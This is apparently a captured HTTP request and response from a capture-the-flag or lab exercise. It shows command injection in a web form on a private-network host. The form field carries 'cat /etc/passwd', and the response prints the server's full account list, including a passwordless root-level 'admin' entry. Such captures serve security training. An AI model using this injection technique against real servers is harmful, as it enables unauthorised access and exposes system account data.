 POST /command.php HTTP/1.1
Host: 192.168.31.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.31.145
Connection: close
Referer: http://192.168.31.145/command.php
Cookie: PHPSESSID=dpj5uz4gtukid46655p8qsdob7
Upgrade-Insecure-Requests: 1
radio=cat+/etc/passwd&submit=Run
<input type="submit" name="submit" value="Run">
</form>
You have selected: cat /etc/passwd<br
/><pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
admin::0:0:::/bin/bash
</pre><p><a href='login.php'>Return to the menu.</a>
</div>